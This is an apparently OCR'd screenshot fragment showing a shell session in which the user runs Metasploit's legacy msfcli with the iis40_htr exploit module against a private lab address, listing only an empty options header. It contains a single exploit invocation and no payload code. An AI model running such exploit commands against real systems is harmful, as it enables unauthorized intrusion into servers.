 C:\ ~
Administrator@nothingbutfat ~
$ msfcli iis40_htr RHOST=192.168.46.131 A
Exploit Options
===============
Exploit (Msf::Exploit::iis40_htr):
----------------------------------
Administrator@nothingbutfat ~
$ _